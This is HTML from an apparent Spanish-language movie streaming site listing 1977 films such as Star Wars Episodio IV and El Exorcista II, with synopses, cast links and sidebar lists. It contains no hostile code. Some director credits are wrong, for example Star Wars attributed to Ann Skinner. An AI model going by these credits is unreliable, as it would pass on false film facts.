                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">1977</span><span class="Qlty">1080p - HD</span><span class="Time">2h 17m</span><span class="Views AAIco-remove_red_eye">149</span>            </div>
            <div class="Description">
                <p>Una noche, cerca de su casa, en Indiana, Roy Neary observa en el cielo unos</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/charles-myers/">Charles Myers</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adrienne-campbell/">Adrienne Campbell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alexander-lockwood/">Alexander Lockwood</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/amy-douglass/">Amy Douglass</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/basil-hoffman/">Basil Hoffman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-thurman/">Bill Thurman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bob-balaban/">Bob Balaban</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bob-westmoreland/">Bob Westmoreland</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carl-weathers/">Carl Weathers</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cary-guffey/">Cary Guffey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chuy-franco/">Chuy Franco</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/craig-shreeve/">Craig Shreeve</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cy-young/">Cy Young</a></p>            </div>
            <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-5186" class="TPostMv post-5186 movies type-movies status-publish hentry category-blim category-comedia country-mexico annee-12480 directors-americo-fernandez directors-miguel-angel-madrigal directors-miguel-m-delgado cast-alejandra-martha-guzman-meyer cast-alonso-castano cast-angel-garasa cast-cantinflas cast-carmen-del-valle cast-cecilia-leger cast-chela-castro cast-daniel-herrera cast-delia-pena-orta cast-federico-gonzalez cast-fernando-pinkus cast-fernando-yapur cast-gaston-melo cast-hector-suarez cast-ines-murillo cast-jose-manuel-fregoso cast-lucia-mendez cast-manolita-saval cast-manuel-alvarado cast-marcelo-villamil cast-miguel-manzano cast-monica-prado cast-pedro-damian cast-pedro-de-aguillon cast-raul-chato-padilla cast-rojo-grau cast-ruben-marquez cast-socorro-avelar cast-tamara-garina">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-ministro-y-yo/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zAIit5aO8FBHaHB89Rz4wKyKx9n.jpg" alt="Image El ministro y yo"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">1977</span>                </span>                
            </div>
            <h2 class="Title">El ministro y yo</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-ministro-y-yo/"><div class="Title">El ministro y yo</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">1977</span><span class="Qlty">1080p - HD</span><span class="Time">1h 49m</span><span class="Views AAIco-remove_red_eye">155</span>            </div>
            <div class="Description">
                <p>Mateo Melgarejo, es notario y escriba para los analfabetos de Santo Domingo, un barrio al</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/americo-fernandez/">Américo Fernández</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/blim/">Blim</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alejandra-martha-guzman-meyer/">Alejandra Martha Guzmán Meyer</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alonso-castano/">Alonso Castaño</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angel-garasa/">Ángel Garasa</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cantinflas/">Cantinflas</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carmen-del-valle/">Carmen del Valle</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cecilia-leger/">Cecilia Leger</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chela-castro/">Chela Castro</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/daniel-herrera/">Daniel Herrera</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/delia-pena-orta/">Delia Peña Orta</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/federico-gonzalez/">Federico González</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/fernando-pinkus/">Fernando Pinkus</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/fernando-yapur/">Fernando Yapur</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-ministro-y-yo/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-3097" class="TPostMv post-3097 movies type-movies status-publish hentry category-apple-tv category-drama category-fantasia category-suspense category-terror country-united-states-of-america annee-12480 directors-john-boorman cast-barbara-cason cast-belinda-beatty cast-bill-grant cast-charles-parks cast-dana-plato cast-fiseha-dimetros cast-george-skaff cast-hank-garrett cast-james-earl-jones cast-joely-adams cast-joey-green cast-karen-knapp cast-kelley-karel cast-ken-renard cast-kitty-winn cast-linda-blair cast-lorry-goldman cast-louise-fletcher cast-marianne-muellerleile cast-max-von-sydow cast-ned-beatty cast-paul-henreid cast-richard-burton cast-richard-paul cast-robert-lussier cast-rose-portillo cast-shane-butterworth cast-tiffany-kinney">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-exorcista-ii-el-hereje/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4CRJen2ZgHylKf8uOdbyCNlmfsb.jpg" alt="Image El Exorcista II: El hereje"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">1977</span>                </span>                
            </div>
            <h2 class="Title">El Exorcista II: El hereje</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-exorcista-ii-el-hereje/"><div class="Title">El Exorcista II: El hereje</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">1977</span><span class="Qlty">1080p - HD</span><span class="Time">1h 57m</span><span class="Views AAIco-remove_red_eye">171</span>            </div>
            <div class="Description">
                <p>El padre Lamont es el encargado de investigar la muerte del padre Merrin y la</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/john-boorman/">John Boorman</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/barbara-cason/">Barbara Cason</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/belinda-beatty/">Belinda Beatty</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bill-grant/">Bill Grant</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charles-parks/">Charles Parks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/dana-plato/">Dana Plato</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/fiseha-dimetros/">Fiseha Dimetros</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/george-skaff/">George Skaff</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/hank-garrett/">Hank Garrett</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/james-earl-jones/">James Earl Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/joely-adams/">Joely Adams</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/joey-green/">Joey Green</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/karen-knapp/">Karen Knapp</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-exorcista-ii-el-hereje/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-1447" class="TPostMv post-1447 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion category-disney country-united-states-of-america annee-12480 directors-ann-skinner directors-anthony-waye directors-gary-white directors-george-lucas directors-gerry-gavigan directors-terry-madden cast-al-lampert cast-alan-harris cast-alec-guinness cast-alex-mccrindle cast-alf-mangan cast-alfie-curtis cast-angela-staines cast-angus-macinnes cast-annette-jones cast-anthony-daniels cast-anthony-forrest cast-anthony-lang cast-arthur-howell cast-barry-copping cast-barry-gnome cast-bill-weston cast-burnell-tucker cast-carrie-fisher cast-christine-hewett cast-colin-higgins cast-colin-michael-kitchens cast-david-ankrum cast-david-prowse cast-denis-lawson cast-derek-lyons cast-diana-sadley-way cast-don-henderson cast-doug-beswick cast-drewe-henley cast-eddie-byrne cast-erica-simmons cast-frances-alfred-basil-tomlin cast-frank-henson cast-frazer-diamond cast-fred-wood cast-garrick-hagon cast-geoffrey-moon cast-george-roubicek cast-george-stock cast-gilda-cohen cast-graham-ashley cast-grant-mccune cast-hal-wamsley cast-harrison-ford cast-harry-fielder cast-isaac-grand cast-jack-klaff cast-jack-purvis cast-james-earl-jones cast-janice-burchette cast-jeremy-sinden cast-jerry-walter cast-joe-johnston cast-joe-kaye cast-john-chapman cast-john-sylla cast-jon-berg cast-kenny-baker cast-kim-falkinburg cast-laine-liska cast-larry-ward cast-leslie-schofield cast-lightning-bear cast-linda-jones cast-lorne-peterson cast-mahjoub cast-malcolm-tierney cast-mandy-morton cast-marcus-powell cast-maria-de-aragon cast-mark-hamill cast-melissa-kurtz cast-michael-leader cast-morgan-upton cast-pam-rose cast-paul-blake cast-peter-cushing cast-peter-diamond cast-peter-mayhew cast-peter-sturgeon cast-peter-sumner cast-phil-brown cast-phil-tippett cast-reg-harding cast-richard-leparmentier cast-robert-a-denham cast-robert-davies cast-ron-tarr cast-ronny-cush cast-roy-straite cast-rusty-goffe cast-sadie-eden cast-salo-gardner cast-scott-beach cast-shane-rimmer cast-shelagh-fraser cast-steve-gawley cast-ted-burnett cast-ted-gagliano cast-tiffany-hillkurtz cast-tim-condren cast-tom-sylla cast-tommy-ilsley cast-warwick-diamond cast-william-hootkins">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/star-wars-episodio-iv-una-nueva-esperanza/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ahT4ObS7XKedQkOSpGr1wQ97aKA.jpg" alt="Image Star Wars: Episodio IV: Una nueva esperanza"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">1977</span>                </span>                
            </div>
            <h2 class="Title">Star Wars: Episodio IV: Una nueva esperanza</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/star-wars-episodio-iv-una-nueva-esperanza/"><div class="Title">Star Wars: Episodio IV: Una nueva esperanza</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">1977</span><span class="Qlty">1080p - HD</span><span class="Time">2h 1m</span><span class="Views AAIco-remove_red_eye">562</span>            </div>
            <div class="Description">
                <p>La Princesa Leia Organa ha sido capturada por Darth Vader por tener los planos de</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/ann-skinner/">Ann Skinner</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/disney/">Disney</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/al-lampert/">Al Lampert</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alan-harris/">Alan Harris</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alec-guinness/">Alec Guinness</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alex-mccrindle/">Alex McCrindle</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alf-mangan/">Alf Mangan</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alfie-curtis/">Alfie Curtis</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angela-staines/">Angela Staines</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angus-macinnes/">Angus MacInnes</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/annette-jones/">Annette Jones</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-daniels/">Anthony Daniels</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-forrest/">Anthony Forrest</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-lang/">Anthony Lang</a></p>            </div>
            <a href="https://pelislatino247.com/movies/star-wars-episodio-iv-una-nueva-esperanza/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/animales-fantasticos-los-secretos-de-dumbledore/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uGdm2pPF8V1MDjUvops49kcOk2Y.jpg" alt="Image Animales fantásticos: Los secretos de Dumbledore"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Animales fantásticos: Los secretos de Dumbledore</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-formula-ganadora-de-jerry-y-marge-jerry-marge-go-large/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bbBGSm1kjgmZ0O3bPUQIbA0xlKQ.jpg" alt="Image La fórmula ganadora de Jerry y Marge (Jerry &#038; Marge Go Large)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La fórmula ganadora de Jerry y Marge (Jerry &#038; Marge Go Large)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/one-ranger/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/puffdkze3GZmQHu2Hy8t1XdOYtM.jpg" alt="Image One Ranger"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">One Ranger</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mas-barato-por-docena-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/opXW4EatJeKyEMLJDjMoNG2bUJo.jpg" alt="Image Más barato por docena"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Más barato por docena</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/descansar-en-paz/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7xdbXo63wcUZ3TLwrjwg35m1TEm.jpg" alt="Image Descansar en paz"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Descansar en paz</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sexo-pudor-y-lagrimas-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tgCA3cO2pM8UTPU3P81ZRbyp0VW.jpg" alt="Image Sexo, Pudor y Lágrimas 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sexo, Pudor y Lágrimas 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/kingsman-el-circulo-dorado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d0tCSswCeMBzaDsyXc82qfDDvPD.jpg" alt="Image Kingsman: El círculo dorado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Kingsman: El círculo dorado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/aquaman/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yTzr6Nc4RcTXVw9SsWQNJdcjTz5.jpg" alt="Image Aquaman"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Aquaman</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/impacto-solar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYyoYAAMPWfPkYwLSrEcd5QpSBW.jpg" alt="Image Impacto Solar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Impacto Solar</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bull-shark/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wGE4ImqYjJZQi3xFu4I2OLm8m0w.jpg" alt="Image Bull Shark"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bull Shark</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/caza-salvaje-daughter-of-the-wolf/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/woQ1Hw1hr0jL1Ei04G6ULiUJh3I.jpg" alt="Image Caza Salvaje (Daughter of the Wolf)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Caza Salvaje (Daughter of the Wolf)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/intensa-mente-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sG3bHZWCMOZwhUq71WbPG9Vrrwc.jpg" alt="Image Intensa-Mente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Intensa-Mente</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
